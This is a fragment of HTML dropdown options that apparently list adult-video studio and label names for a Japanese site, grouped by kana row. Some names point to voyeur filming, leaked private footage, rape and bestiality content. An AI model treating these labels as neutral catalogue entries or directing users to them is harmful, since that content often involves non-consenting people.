<OPTION value="557">SINFULPICTURES</OPTION>
<OPTION value="201">SINSATIONAL</OPTION>
<OPTION value="202">SISTERVISION</OPTION>
<OPTION value="246">SOFTCEL</OPTION>
<OPTION value="207">SPIRITS</OPTION>
<OPTION value="532">STAGE2 MEDIA</OPTION>
<OPTION value="208">STEALTH</OPTION>
<OPTION value="209">STICKYVIDEO</OPTION>
<OPTION value="210">STORMYGIRLS</OPTION>
<OPTION value="213">SUPER-D-mode</OPTION>
<OPTION value="184">Score</OPTION>
<OPTION value="185">Scream</OPTION>
<OPTION value="186">Seajack</OPTION>
<OPTION value="188">Self</OPTION>
<OPTION value="190">Sex-Zpictures</OPTION>
<OPTION value="189">SexTopStopProd</OPTION>
<OPTION value="191">SeymoreButts</OPTION>
<OPTION value="248">Shane's World</OPTION>
<OPTION value="193">Shock企画</OPTION>
<OPTION value="195">Shootingstarvideo</OPTION>
<OPTION value="543">Silver Sinema</OPTION>
<OPTION value="197">SilverstoneEntertainment</OPTION>
<OPTION value="198">SimonWolf</OPTION>
<OPTION value="200">Sineplex</OPTION>
<OPTION value="203">Sky High Entertainment</OPTION>
<OPTION value="204">SmashPictures</OPTION>
<OPTION value="205">SnapShot</OPTION>
<OPTION value="206">Softcol</OPTION>
<OPTION value="211">Studio A(Andrew Blake)</OPTION>
<OPTION value="526">Studio Teriyaki</OPTION>
<OPTION value="212">Sunshine</OPTION>
<OPTION value="531">Super Model Media</OPTION>
<OPTION value="214">SuzeRandall</OPTION>
<OPTION value="216">SwankDigital</OPTION>
<OPTION value="219">THREESTARS</OPTION>
<OPTION value="217">TheBlueLegs</OPTION>
<OPTION value="218">TheGrooveBeatStudio</OPTION>
<OPTION value="220">Xavier</OPTION>
<OPTION value="223">ZEROTOLERANCE</OPTION>
<OPTION value="225">ZPRODUCTIONS</OPTION>
<OPTION value="221">Zaye</OPTION>
<OPTION value="224">ZigZag</OPTION>
<OPTION value="196">ｓｈｙｎｅｓｓ</OPTION>
<OPTION value="222">ｚｅａｌ</OPTION>
<OPTION value="230">しゃぶ-Shab</OPTION>
<OPTION value="226">サムライポルノ</OPTION>
<OPTION value="813">ザーメン二郎</OPTION>
<OPTION value="231">シャリラ</OPTION>
<OPTION value="227">ジパング</OPTION>
<OPTION value="229">ジャック・フォート</OPTION>
<OPTION value="232">ジャンク</OPTION>
<OPTION value="233">スーパートイレ</OPTION>
<OPTION value="234">スカラ座</OPTION>
<OPTION value="235">スパーク</OPTION>
<OPTION value="228">記載なし</OPTION>
<OPTION value="236">朱雀本舗</OPTION>
<OPTION value="237">新世紀映像</OPTION>
<OPTION value="238">新戦組</OPTION>
<OPTION value="239">新大阪商事</OPTION>
<OPTION value="240">素人（裏）商会</OPTION>
<OPTION value="241">素人企画</OPTION>
<OPTION value="242">素人投稿</OPTION>
<OPTION value="243">忍</OPTION>
<OPTION value="244">襌屋</OPTION>
<OPTION value="line_3">▼[た行]--------------------</OPTION>
<OPTION value="570">21SEXTURY</OPTION>
<OPTION value="267">D-MODE</OPTION>
<OPTION value="582">DARKSIDE</OPTION>
<OPTION value="251">DARUMA</OPTION>
<OPTION value="257">DEMOLITION</OPTION>
<OPTION value="258">DEVIL'SFILM</OPTION>
<OPTION value="259">DIABOLIC</OPTION>
<OPTION value="264">DIGITALPLAYGROUND</OPTION>
<OPTION value="268">DNA</OPTION>
<OPTION value="953">DOBADAM</OPTION>
<OPTION value="272">DOLLHOUSE</OPTION>
<OPTION value="275">DOUBLE</OPTION>
<OPTION value="316">DREAMLAND</OPTION>
<OPTION value="277">DREAMNETWORK</OPTION>
<OPTION value="278">DREAMV</OPTION>
<OPTION value="279">DUCATIPRODUCTIONS</OPTION>
<OPTION value="281">DVD9</OPTION>
<OPTION value="282">DVSX</OPTION>
<OPTION value="249">Damaged</OPTION>
<OPTION value="250">DamagedPictures</OPTION>
<OPTION value="252">DarumaVideo</OPTION>
<OPTION value="253">DearFriends</OPTION>
<OPTION value="254">DeatSpot</OPTION>
<OPTION value="256">DefianceFilms</OPTION>
<OPTION value="315">Devil's Hardcore</OPTION>
<OPTION value="260">DidBen</OPTION>
<OPTION value="261">Digic</OPTION>
<OPTION value="262">DigitalAnime</OPTION>
<OPTION value="263">DigitalDragon</OPTION>
<OPTION value="265">DigitalSaru</OPTION>
<OPTION value="266">DigitalSin</OPTION>
<OPTION value="269">Do</OPTION>
<OPTION value="555">Dog Fart</OPTION>
<OPTION value="270">DoghouseDigital</OPTION>
<OPTION value="271">Doll</OPTION>
<OPTION value="274">Dongooenterprises</OPTION>
<OPTION value="276">Dreamgirls</OPTION>
<OPTION value="280">DuskTil'Dawn</OPTION>
<OPTION value="284">TARGETLADY</OPTION>
<OPTION value="285">TAVERN</OPTION>
<OPTION value="288">TIPTOP</OPTION>
<OPTION value="312">TOKIO</OPTION>
<OPTION value="291">TRIPLE-X</OPTION>
<OPTION value="292">TSUBAKIHOUSE</OPTION>
<OPTION value="318">TTB Productions</OPTION>
<OPTION value="293">TTB'sDIGITALENTERTAINMENT</OPTION>
<OPTION value="294">TTS</OPTION>
<OPTION value="295">TYPHOONPICTURES</OPTION>
<OPTION value="283">Tabu</OPTION>
<OPTION value="319">Taylor Wane</OPTION>
<OPTION value="286">TigerEye</OPTION>
<OPTION value="287">TigerMedia</OPTION>
<OPTION value="289">TokyoMoMo</OPTION>
<OPTION value="314">TokyoNeko</OPTION>
<OPTION value="317">Tora Tora Tora</OPTION>
<OPTION value="290">Triangle</OPTION>
<OPTION value="313">TsuruHime</OPTION>
<OPTION value="296">W.A.C.</OPTION>
<OPTION value="297">WCP</OPTION>
<OPTION value="298">XXX</OPTION>
<OPTION value="538">daring</OPTION>
<OPTION value="255">deep</OPTION>
<OPTION value="273">doll企画</OPTION>
<OPTION value="300">たまご屋</OPTION>
<OPTION value="301">ちぇす企画</OPTION>
<OPTION value="302">づるむけ堂本店</OPTION>
<OPTION value="299">タッチ＆ゴー</OPTION>
<OPTION value="303">ディアフレンズ</OPTION>
<OPTION value="304">トラッドハウス</OPTION>
<OPTION value="305">寺子屋</OPTION>
<OPTION value="306">盗幻鏡</OPTION>
<OPTION value="307">盗撮ゲリラ</OPTION>
<OPTION value="308">盗撮教授</OPTION>
<OPTION value="309">徳川家</OPTION>
<OPTION value="310">独眼竜</OPTION>
<OPTION value="311">宝船映像</OPTION>
<OPTION value="line_4">▼[な行]--------------------</OPTION>
<OPTION value="320">NEWMACHINE</OPTION>
<OPTION value="322">NINE'S</OPTION>
<OPTION value="323">NINJAPICTURES</OPTION>
<OPTION value="541">Naughty America</OPTION>
<OPTION value="333">Nectar Entertainment</OPTION>
<OPTION value="321">NewSensations</OPTION>
<OPTION value="324">NinnWorx</OPTION>
<OPTION value="326">No1AV</OPTION>
<OPTION value="327">NoBoundaries</OPTION>
<OPTION value="328">NorthstarAssociates</OPTION>
<OPTION value="329">Novel</OPTION>
<OPTION value="330">Nutech</OPTION>
<OPTION value="985">nippon</OPTION>
<OPTION value="325">nitoro</OPTION>
<OPTION value="332">ネット流出</OPTION>
<OPTION value="595">ネット流出1</OPTION>
<OPTION value="596">ネット流出2</OPTION>
<OPTION value="597">ネット流出3</OPTION>
<OPTION value="598">ネット流出4</OPTION>
<OPTION value="599">ネット流出5</OPTION>
<OPTION value="926">ネット流出（</OPTION>
<OPTION value="331">錦鯉</OPTION>
<OPTION value="line_5">▼[は行]--------------------</OPTION>
<OPTION value="430">5THELEMENT</OPTION>
<OPTION value="435">5th Demention</OPTION>
<OPTION value="336">BADASSPICTURES</OPTION>
<OPTION value="337">BAKUROSU</OPTION>
<OPTION value="338">BE=TRUE</OPTION>
<OPTION value="340">BETWEEN</OPTION>
<OPTION value="587">BLACK MARKET</OPTION>
<OPTION value="346">BLOUSE</OPTION>
<OPTION value="347">BLUEANIMATION</OPTION>
<OPTION value="348">BLUEPICTURES</OPTION>
<OPTION value="349">BODY</OPTION>
<OPTION value="540">BRAZZERS</OPTION>
<OPTION value="436">BRUCE SEVEN</OPTION>
<OPTION value="335">BabyDollPictures</OPTION>
<OPTION value="438">Back End</OPTION>
<OPTION value="339">BeaverRanch</OPTION>
<OPTION value="342">Bigtop</OPTION>
<OPTION value="343">Bizarre</OPTION>
<OPTION value="539">Black Ice</OPTION>
<OPTION value="437">Black Ops Media</OPTION>
<OPTION value="345">BlackWidowProductions</OPTION>
<OPTION value="432">Blue Coyote Pictures</OPTION>
<OPTION value="549">Bluebird Films</OPTION>
<OPTION value="547">Bon Vue</OPTION>
<OPTION value="564">BootyLiciousMag</OPTION>
<OPTION value="334">B＆DPLEASURES</OPTION>
<OPTION value="353">FANTADREAM</OPTION>
<OPTION value="585">FILMCO</OPTION>
<OPTION value="356">FILTHFACTORY</OPTION>
<OPTION value="363">FRENDPARK</OPTION>
<OPTION value="350">Fairy</OPTION>
<OPTION value="351">FairyAnime</OPTION>
<OPTION value="352">FallenAngel</OPTION>
<OPTION value="355">Fela</OPTION>
<OPTION value="357">FinePictures</OPTION>
<OPTION value="358">Finger</OPTION>
<OPTION value="359">FirstLove</OPTION>
<OPTION value="360">FlashPointProductions</OPTION>
<OPTION value="361">Freak</OPTION>
<OPTION value="362">FreeFuck</OPTION>
<OPTION value="364">Fresh</OPTION>
<OPTION value="365">FreshBody</OPTION>
<OPTION value="367">Fusxion</OPTION>
<OPTION value="563">HELLHOUSE MEDIA</OPTION>
<OPTION value="880">HEYZO</OPTION>
<OPTION value="589">HOME MADE CANADA</OPTION>
<OPTION value="372">HONEY</OPTION>
<OPTION value="571">HOTBOX FILMS </OPTION>
<OPTION value="377">HUSTLER'S</OPTION>
<OPTION value="368">Heatwave</OPTION>
<OPTION value="369">Heaven</OPTION>
<OPTION value="371">HomegrownVideo</OPTION>
<OPTION value="374">HotBoxxx</OPTION>
<OPTION value="375">HotStormANIME</OPTION>
<OPTION value="376">HotStormJapan</OPTION>
<OPTION value="378">Hybrid</OPTION>
<OPTION value="380">PANDORA'ｓBox</OPTION>
<OPTION value="583">PARTYHARDCORE</OPTION>
<OPTION value="384">PEACOOK</OPTION>
<OPTION value="385">PENTHOUSE</OPTION>
<OPTION value="434">PINK CLOVER</OPTION>
<OPTION value="390">PLANETSEX</OPTION>
<OPTION value="433">PLAYBOY</OPTION>
<OPTION value="439">PLEASURE</OPTION>
<OPTION value="395">PRECIOUSVideo</OPTION>
<OPTION value="397">PRIVATE</OPTION>
<OPTION value="398">PURRRFECTVIDEO</OPTION>
<OPTION value="399">PUSSYWAGON</OPTION>
<OPTION value="431">PYTHONPICTURES</OPTION>
<OPTION value="400">PZ企画</OPTION>
<OPTION value="379">Pack</OPTION>
<OPTION value="382">Peach@</OPTION>
<OPTION value="383">PeachClub</OPTION>
<OPTION value="386">Peppy</OPTION>
<OPTION value="387">PeterNorth</OPTION>
<OPTION value="388">PetiteRomantic</OPTION>
<OPTION value="389">PinaMania</OPTION>
<OPTION value="833">Pink Champagne</OPTION>
<OPTION value="530">Pink Lotus Entertainment</OPTION>
<OPTION value="427">PinkPuncher</OPTION>
<OPTION value="561">PinkVisual</OPTION>
<OPTION value="553">Platinum Media</OPTION>
<OPTION value="392">PlatinumXPictures</OPTION>
<OPTION value="391">PleasureProductions</OPTION>
<OPTION value="552">Porn.com</OPTION>
<OPTION value="394">PowershotzProductions</OPTION>
<OPTION value="396">PremireDVD</OPTION>
<OPTION value="542">V&R INTERNATIONAL</OPTION>
<OPTION value="401">V.APPLI</OPTION>
<OPTION value="402">VANILLASERISE</OPTION>
<OPTION value="403">VCA</OPTION>
<OPTION value="404">VCAPICTURES</OPTION>
<OPTION value="405">VCX</OPTION>
<OPTION value="406">VENGEANCE</OPTION>
<OPTION value="580">VENOM</OPTION>
<OPTION value="408">VIDEOTEAM</OPTION>
<OPTION value="574">VINCEVOUYER</OPTION>
<OPTION value="409">VIVID</OPTION>
<OPTION value="428">VOUYERMEDIA</OPTION>
<OPTION value="407">Vertigo</OPTION>
<OPTION value="429">ViciousMedia</OPTION>
<OPTION value="341">biginner'sluck</OPTION>
<OPTION value="366">fussy</OPTION>
<OPTION value="373">hopegallery</OPTION>
<OPTION value="381">parara</OPTION>
<OPTION value="393">popularity</OPTION>
<OPTION value="370">Ｈips</OPTION>
<OPTION value="410">はいばん君</OPTION>
<OPTION value="411">バットマンズ</OPTION>
<OPTION value="412">バナナクラブ</OPTION>
<OPTION value="413">パンサー企画</OPTION>
<OPTION value="415">ビジュアル・サロン</OPTION>
<OPTION value="414">ピクシー</OPTION>
<OPTION value="416">ピュアマジック</OPTION>
<OPTION value="417">ブラックキャブ</OPTION>
<OPTION value="418">ペペロンチ～ノ</OPTION>
<OPTION value="419">ボム！！</OPTION>
<OPTION value="420">人妻監視委員会</OPTION>
<OPTION value="421">人妻宝石箱</OPTION>
<OPTION value="422">東日本開発</OPTION>
<OPTION value="423">美少女物語</OPTION>
<OPTION value="424">百虎隊</OPTION>
<OPTION value="875">不明</OPTION>
<OPTION value="425">変態プロジェクト</OPTION>
<OPTION value="426">弁当村</OPTION>
<OPTION value="line_6">▼[ま行]--------------------</OPTION>
<OPTION value="572">MADDY G PRODUCTIONS</OPTION>
<OPTION value="440">MADNESSPICTURES</OPTION>
<OPTION value="562">MAGNUS</OPTION>
<OPTION value="568">MANCINI productions</OPTION>
<OPTION value="443">MANKAI</OPTION>
<OPTION value="445">MASTERPIECE</OPTION>
<OPTION value="447">MAX</OPTION>
<OPTION value="449">MAXIMUMXPOSURE</OPTION>
<OPTION value="545">MAYHEM</OPTION>
<OPTION value="450">MEDALISTGOLD</OPTION>
<OPTION value="534">MEGA EXTREM</OPTION>
<OPTION value="451">MERCENARYPICTURES</OPTION>
<OPTION value="452">METOROinteractive</OPTION>
<OPTION value="453">METRO</OPTION>
<OPTION value="473">MILKY</OPTION>
<OPTION value="458">MISSMANZOKU</OPTION>
<OPTION value="463">MOUNTAINGROUP</OPTION>
<OPTION value="986">MR MAKAMOTO</OPTION>
<OPTION value="476">Macherie</OPTION>
<OPTION value="533">Madam Entertainment</OPTION>
<OPTION value="566">Magnus Muscle</OPTION>
<OPTION value="528">Matsu Entertainment</OPTION>
<OPTION value="446">MatsuriEntertainments</OPTION>
<OPTION value="448">MaxHardCore</OPTION>
<OPTION value="800">MercA Beaucoup</OPTION>
<OPTION value="454">MiamiPhotoStudio</OPTION>
<OPTION value="455">MidnightMayhem</OPTION>
<OPTION value="456">Minority</OPTION>
<OPTION value="457">Mint</OPTION>
<OPTION value="459">Misty</OPTION>
<OPTION value="460">MoneyAngel</OPTION>
<OPTION value="461">MonsterLink</OPTION>
<OPTION value="559">MuFFia</OPTION>
<OPTION value="544">My Sexy Kittens</OPTION>
<OPTION value="464">NECTORentertainment</OPTION>
<OPTION value="442">maniacclub</OPTION>
<OPTION value="462">motel</OPTION>
<OPTION value="470">もぐら</OPTION>
<OPTION value="465">マキシム</OPTION>
<OPTION value="466">マグマ</OPTION>
<OPTION value="467">マジックバナナ</OPTION>
<OPTION value="468">マメキュー</OPTION>
<OPTION value="469">メディアクラッシュアイ</OPTION>
<OPTION value="525">帝</OPTION>
<OPTION value="471">桃娘</OPTION>
<OPTION value="590">舞妓</OPTION>
<OPTION value="475">未満</OPTION>
<OPTION value="474">無限エンターテイメント</OPTION>
<OPTION value="472">曼陀羅</OPTION>
<OPTION value="line_7">▼[や行]--------------------</OPTION>
<OPTION value="478">U-PARK</OPTION>
<OPTION value="477">U.S.MANGA</OPTION>
<OPTION value="567">Universal Trannies</OPTION>
<OPTION value="479">YOKUBOH</OPTION>
<OPTION value="588">YOUNGBUSTY</OPTION>
<OPTION value="480">Yuzu</OPTION>
<OPTION value="481">よろず屋</OPTION>
<OPTION value="482">大和塾</OPTION>
<OPTION value="483">欲求不満解消協会</OPTION>
<OPTION value="line_8">▼[ら行]--------------------</OPTION>
<OPTION value="486">LEGEND</OPTION>
<OPTION value="487">LEISURETIMEPRODUCTS</OPTION>
<OPTION value="511">LOVE FACTORY</OPTION>
<OPTION value="492">LUCKPLANNING</OPTION>
<OPTION value="485">LaVenus</OPTION>
<OPTION value="484">LadyFactory</OPTION>
<OPTION value="602">Laforet Girl</OPTION>
<OPTION value="488">LethalHardcore</OPTION>
<OPTION value="489">LindaLinda</OPTION>
<OPTION value="490">Lip</OPTION>
<OPTION value="491">Lipkiss</OPTION>
<OPTION value="512">Loaded Digital</OPTION>
<OPTION value="493">RAINBOW</OPTION>
<OPTION value="494">RAN</OPTION>
<OPTION value="495">RAREFILMS</OPTION>
<OPTION value="560">REALITY GANG</OPTION>
<OPTION value="499">REDSUN</OPTION>
<OPTION value="569">RIEDEMPTON PRODUCTIONS </OPTION>
<OPTION value="548">ROSEBUD</OPTION>
<OPTION value="503">RUDEBRITANNIA</OPTION>
<OPTION value="498">RedLightDistrict</OPTION>
<OPTION value="496">Redcyab</OPTION>
<OPTION value="501">Rodnievision</OPTION>
<OPTION value="502">Ronin-seis</OPTION>
<OPTION value="497">red hot collection</OPTION>
<OPTION value="500">rest</OPTION>
<OPTION value="504">Ｒｙｕ</OPTION>
<OPTION value="505">ライフドア</OPTION>
<OPTION value="506">リトルラバー</OPTION>
<OPTION value="872">ルチャリブレ</OPTION>
<OPTION value="507">レイプマン</OPTION>
<OPTION value="508">レシチン</OPTION>
<OPTION value="509">楽園</OPTION>
<OPTION value="510">流出監視委員会</OPTION>
<OPTION value="line_9">▼[わ行]--------------------</OPTION>
<OPTION value="514">1STSTRIKE</OPTION>
<OPTION value="524">One Piece Ent チャンネル99</OPTION>
<OPTION value="515">WANG</OPTION>
<OPTION value="518">WildVideo</OPTION>
<OPTION value="517">Wildlife</OPTION>
<OPTION value="519">Wired</OPTION>
<OPTION value="523">Wonder Family</OPTION>
<OPTION value="522">Ysfactory</OPTION>
<OPTION value="516">wasabi</OPTION>
<OPTION value="520">ワンダー企画</OPTION>
<OPTION value="521">ワンダフル</OPTION>
<OPTION value="line_A">▼[その他]--------------------</OPTION>
<OPTION value="889">21SEXTREME</OPTION>
<OPTION value="726">69</OPTION>
<OPTION value="786">ABSURDUM</OPTION>
<OPTION value="845">ADDICTED 2GIRLS</OPTION>
<OPTION value="843">ALEX ROMERO</OPTION>
<OPTION value="723">ALKRYS</OPTION>
<OPTION value="899">ALL MALE STUDIO</OPTION>
<OPTION value="654">ALL STAR</OPTION>
<OPTION value="708">ALPHA BLUE</OPTION>
<OPTION value="617">ALPHA FRANCE</OPTION>
<OPTION value="909">AMATEUR ALLURE.COM</OPTION>
<OPTION value="796">AMK Empire</OPTION>
<OPTION value="968">ANGELAWHITE.COM</OPTION>
<OPTION value="690">ANIMAL KINGDOM</OPTION>
<OPTION value="792">ARAFILM</OPTION>
<OPTION value="914">ARCHANGEL</OPTION>
<OPTION value="918">ART OF ZOO</OPTION>
<OPTION value="871">ATHENA</OPTION>
<OPTION value="608">ATV</OPTION>
<OPTION value="758">Absolute jewel</OPTION>
<OPTION value="879">Adam＆Eve</OPTION>
<OPTION value="704">Adler Film</OPTION>
<OPTION value="666">Adrenalin</OPTION>
<OPTION value="984">BABYDOLL</OPTION>
<OPTION value="656">BANG BROS</OPTION>
<OPTION value="863">BARA PRODUCTION</OPTION>
<OPTION value="980">BAREBACKLATINOZ</OPTION>
<OPTION value="628">BB</OPTION>
<OPTION value="917">BELAMIONLINE．COM</OPTION>
<OPTION value="831">BELGIQUE INTERDITE</OPTION>
<OPTION value="621">BELLA VIDEO</OPTION>
<OPTION value="658">BEX TV</OPTION>
<OPTION value="702">BIZARR</OPTION>
<OPTION value="939">BIZARRE VIDEO</OPTION>
<OPTION value="915">BLACKED.com</OPTION>
<OPTION value="676">BLUE ONE</OPTION>
<OPTION value="982">BLUECITY</OPTION>
<OPTION value="878">BOBDOZIA．com</OPTION>
<OPTION value="752">BOSS</OPTION>
<OPTION value="703">BUCK ANGELS</OPTION>
<OPTION value="885">BURNING ANGEL</OPTION>
<OPTION value="670">BUSEN EXTRA</OPTION>
<OPTION value="810">BelAmi</OPTION>
<OPTION value="687">Bi Chance</OPTION>
<OPTION value="936">Blacks On Blondes</OPTION>
<OPTION value="709">CANDIDCAM</OPTION>
<OPTION value="820">CAROLYN MONROE</OPTION>
<OPTION value="698">CASTING X</OPTION>
<OPTION value="721">CENTOXCENTO</OPTION>
<OPTION value="711">CHERRY VISION</OPTION>
<OPTION value="851">CHRIS-EXTREME</OPTION>
<OPTION value="748">CITY LIGHTS</OPTION>
<OPTION value="696">COLMAX</OPTION>
<OPTION value="861">COMBAT ZONE</OPTION>
<OPTION value="648">CONCORDE</OPTION>
<OPTION value="921">CUM EXTREME</OPTION>
<OPTION value="902">CUMLOUDER</OPTION>
<OPTION value="688">CVC</OPTION>
<OPTION value="916">CZECH CASTING</OPTION>
<OPTION value="822">Caroiyn Monroe</OPTION>
<OPTION value="776">Creative Art Collection</OPTION>
<OPTION value="675">DARING</OPTION>
<OPTION value="663">DBM</OPTION>
<OPTION value="778">DDF</OPTION>
<OPTION value="937">DDFNETWORK.COM</OPTION>
<OPTION value="895">DESIRE FILMS</OPTION>
<OPTION value="856">DESPERATE PLEASURES</OPTION>
<OPTION value="803">DEUTSCHE PRODUKTION</OPTION>
<OPTION value="836">DEVIANT</OPTION>
<OPTION value="838">DINOS</OPTION>
<OPTION value="940">DISTRIBPIX.COM</OPTION>
<OPTION value="736">DIVA MEDIA</OPTION>
<OPTION value="834">DOMINATOR</OPTION>
<OPTION value="944">DONNA XTREME</OPTION>
<OPTION value="949">DORCELVISION.COM</OPTION>
<OPTION value="881">DREAMZONE</OPTION>
<OPTION value="742">DVD-RAMA</OPTION>
<OPTION value="941">DYNAMITE VIDEO</OPTION>
<OPTION value="616">Die ANMACHERINNEN</OPTION>
<OPTION value="811">Dirty Rats</OPTION>
<OPTION value="641">Diva Futura</OPTION>
<OPTION value="950">DivineBitches.com</OPTION>
<OPTION value="716">EF</OPTION>
<OPTION value="605">ELIO EXTREME</OPTION>
<OPTION value="888">EP CASTINGS</OPTION>
<OPTION value="749">EROMAXX</OPTION>
<OPTION value="632">EUROSEX</OPTION>
<OPTION value="967">EVASIVE ANGLES</OPTION>
<OPTION value="947">EVILPLAYGROUNDS</OPTION>
<OPTION value="801">EVS FILMPRODUKTION</OPTION>
<OPTION value="671">EXTASY</OPTION>
<OPTION value="635">Erotica ITALIANA</OPTION>
<OPTION value="799">Erotica X</OPTION>
<OPTION value="614">FAKTOR</OPTION>
<OPTION value="750">FALLOUT FILMS</OPTION>
<OPTION value="962">FANTASY production</OPTION>
<OPTION value="894">FEMANIC</OPTION>
<OPTION value="882">FEMDOM EMPIRE</OPTION>
<OPTION value="672">FETISH</OPTION>
<OPTION value="924">FILLY FILMS</OPTION>
<OPTION value="729">FILM FRANCAIS</OPTION>
<OPTION value="619">FM VIDEO</OPTION>
<OPTION value="815">FORBIDDEN FRUITS FILMS</OPTION>
<OPTION value="978">FORNIC8 FILMS</OPTION>
<OPTION value="785">FOXY MEDIA</OPTION>
<OPTION value="852">FREAKY EMPIRE</OPTION>
<OPTION value="694">Fantas</OPTION>
<OPTION value="922">FattyGame.Com</OPTION>
<OPTION value="816">Filly Films</OPTION>
<OPTION value="862">Fred Anderson</OPTION>
<OPTION value="837">Fred Coppula</OPTION>
<OPTION value="893">GAIAGOLD</OPTION>
<OPTION value="753">GENTO GENTO</OPTION>
<OPTION value="712">GET MORE KINKY</OPTION>
<OPTION value="627">GGG</OPTION>
<OPTION value="961">GIRL CO.</OPTION>
<OPTION value="640">GIRLFRIENDS FILMS</OPTION>
<OPTION value="787">GOLDEN RAPE</OPTION>
<OPTION value="681">GOLDWIN</OPTION>
<OPTION value="639">GRAND IDEA</OPTION>
<OPTION value="613">GUFA</OPTION>
<OPTION value="923">GYNO-X.com</OPTION>
<OPTION value="763">Genuine</OPTION>
<OPTION value="730">Genuine Films</OPTION>
<OPTION value="839">Global Fetish</OPTION>
<OPTION value="897">Gold Classics</OPTION>
<OPTION value="919">Granny BET</OPTION>
<OPTION value="911">HARD X</OPTION>
<OPTION value="823">HARDLINE DIGGITAL</OPTION>
<OPTION value="877">HARDTIDE．com</OPTION>
<OPTION value="809">HARMONY</OPTION>
<OPTION value="678">HD</OPTION>
<OPTION value="783">HIGHTIDE VIDEO</OPTION>
<OPTION value="718">HORNY HEAVEN</OPTION>
<OPTION value="890">HOTKINKYJO.COM</OPTION>
<OPTION value="920">HOTKINKYJO.XXX</OPTION>
<OPTION value="814">HOTMESS</OPTION>
<OPTION value="727">Hightide Video</OPTION>
<OPTION value="634">IMA</OPTION>
<OPTION value="938">IMMORAL PRODUCTIONS</OPTION>
<OPTION value="808">INDECENTES VOISINES</OPTION>
<OPTION value="664">INFLAGRANTI</OPTION>
<OPTION value="782">ITALIA PIKKANTE</OPTION>
<OPTION value="691">ITALIANA</OPTION>
<OPTION value="952">JACKASS</OPTION>
<OPTION value="898">JAV 1 MODELS</OPTION>
<OPTION value="933">James Deen Productions</OPTION>
<OPTION value="728">John Thompson</OPTION>
<OPTION value="741">Joy Bear</OPTION>
<OPTION value="797">Jussy</OPTION>
<OPTION value="636">KAMASUTRA</OPTION>
<OPTION value="886">KELLY MADISON</OPTION>
<OPTION value="832">KILLERGRAM PLATINUM</OPTION>
<OPTION value="707">KINK.COM</OPTION>
<OPTION value="733">KLIPON</OPTION>
<OPTION value="864">KM PRODUCTIONS</OPTION>
<OPTION value="954">Killergram</OPTION>
<OPTION value="955">Kobe Film</OPTION>
<OPTION value="840">LA BANANE</OPTION>
<OPTION value="854">LE COQ PINEUR</OPTION>
<OPTION value="849">LETHAL HARDCORE</OPTION>
<OPTION value="903">LONGDOZEN．COM</OPTION>
<OPTION value="699">LUSY</OPTION>
<OPTION value="901">Laura Brade</OPTION>
<OPTION value="633">MAEVA VIDEO</OPTION>
<OPTION value="680">MAGMA</OPTION>
<OPTION value="973">MANIPULATIVE MEDIA</OPTION>
<OPTION value="789">MANNI MONET</OPTION>
<OPTION value="625">MARC DORCEL</OPTION>
<OPTION value="976">MASSAGE PARLOR</OPTION>
<OPTION value="775">MATURE DVD CREATOR</OPTION>
<OPTION value="644">MAXIMAL PERVERS</OPTION>
<OPTION value="674">MAXIMUM</OPTION>
<OPTION value="744">MAXIMUM PERVERSUM</OPTION>
<OPTION value="943">MAXINE X</OPTION>
<OPTION value="645">MEGA FILM</OPTION>
<OPTION value="652">MEGA-BRATEN</OPTION>
<OPTION value="734">MGP</OPTION>
<OPTION value="686">MGR</OPTION>
<OPTION value="818">MILENA VELBA</OPTION>
<OPTION value="821">MJP</OPTION>
<OPTION value="731">MMV</OPTION>
<OPTION value="887">MOFOS</OPTION>
<OPTION value="765">MOOD PICTURES</OPTION>
<OPTION value="957">MORALLY CORRUPT</OPTION>
<OPTION value="665">MST</OPTION>
<OPTION value="669">MSTX</OPTION>
<OPTION value="682">MTC</OPTION>
<OPTION value="683">MUSCHI</OPTION>
<OPTION value="757">MW</OPTION>
<OPTION value="755">Master Costello</OPTION>
<OPTION value="623">Moonlight VIDEO</OPTION>
<OPTION value="738">Mother</OPTION>
<OPTION value="827">Mr Niche</OPTION>
<OPTION value="972">NATHANBLAKE</OPTION>
<OPTION value="807">NEW SENSATIONS SAPPHO</OPTION>
<OPTION value="784">NICKY RANIERI</OPTION>
<OPTION value="740">NINETEEN X-TREME</OPTION>
<OPTION value="960">NUBILES</OPTION>
<OPTION value="655">NUOVA</OPTION>
<OPTION value="970">NubilesFilms</OPTION>
<OPTION value="756">OKIL DU COCHON</OPTION>
<OPTION value="828">ONIL</OPTION>
<OPTION value="766">Off-Limits Media</OPTION>
<OPTION value="600">PARADISE FILM</OPTION>
<OPTION value="715">PD</OPTION>
<OPTION value="604">PEARL CLASSICS</OPTION>
<OPTION value="692">PENETRATOR PRODUCTIONS</OPTION>
<OPTION value="977">PERFECTGONZO.COM</OPTION>
<OPTION value="695">PERIFERIA</OPTION>
<OPTION value="777">PLAY TEENS</OPTION>
<OPTION value="673">PLEASURE</OPTION>
<OPTION value="768">PONTELLO</OPTION>
<OPTION value="932">POPPORN</OPTION>
<OPTION value="974">PORNFIDELITY</OPTION>
<OPTION value="805">PORNO DAN</OPTION>
<OPTION value="935">PORNO SHARA</OPTION>
<OPTION value="795">PORNPROS</OPTION>
<OPTION value="732">PORNXN</OPTION>
<OPTION value="739">POWER</OPTION>
<OPTION value="717">PP</OPTION>
<OPTION value="870">PRELUDE</OPTION>
<OPTION value="825">PRODIS</OPTION>
<OPTION value="603">PUAKA</OPTION>
<OPTION value="643">PUREPLAY</OPTION>
<OPTION value="737">PiCUNT</OPTION>
<OPTION value="657">Pig ITALIA</OPTION>
<OPTION value="719">Pink Visual</OPTION>
<OPTION value="622">Pinko</OPTION>
<OPTION value="812">Play house</OPTION>
<OPTION value="610">Plum</OPTION>
<OPTION value="959">PurePassion</OPTION>
<OPTION value="868">Q44</OPTION>
<OPTION value="846">QUEEN SNAKE</OPTION>
<OPTION value="842">Quebec PRODUCTIONS</OPTION>
<OPTION value="624">RABBIT</OPTION>
<OPTION value="794">RAW EYES</OPTION>
<OPTION value="891">RDV</OPTION>
<OPTION value="866">REALITY BLUE MEDIA</OPTION>
<OPTION value="929">REALITY KINGS</OPTION>
<OPTION value="770">RED LABEL EDITION</OPTION>
<OPTION value="790">REDHOT ENTERTAINMENT</OPTION>
<OPTION value="858">REIGN</OPTION>
<OPTION value="900">RIBU FILM</OPTION>
<OPTION value="612">ROY PARSIFAL</OPTION>
<OPTION value="802">RealTime Bondage</OPTION>
<OPTION value="847">Reality Junkies</OPTION>
<OPTION value="620">SALIERI</OPTION>
<OPTION value="646">SCALA</OPTION>
<OPTION value="780">SCHLAMPEN</OPTION>
<OPTION value="746">SCHWARZE ROSE</OPTION>
<OPTION value="965">SCORE</OPTION>
